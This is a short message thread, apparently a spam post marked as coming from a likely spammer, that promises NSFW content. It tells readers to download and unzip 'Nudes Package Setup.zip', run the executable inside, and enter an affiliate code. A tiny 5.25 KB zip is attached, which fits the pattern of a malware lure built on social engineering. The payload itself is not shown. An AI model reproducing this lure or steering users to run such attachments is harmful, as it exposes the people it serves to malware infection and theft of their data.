 4 April 2024
2 messages hidden from likely spammer. — Collapse messages
Carla 04/04/2024 09:33
All the NSFW content you are looking for is here
• First, download, unzip the file "Nudes Package Setup.zip" and run "Nudes Package Setup.exe"
• Once installed, open the application and enter the affiliate code NSFW-World to unlock an additional 5TB and help us
• Enjoy!
NSFW App
Enter the password to get the content: NSFW-World
Validate!
NSFW_Application_Setup.zip
5.25 KB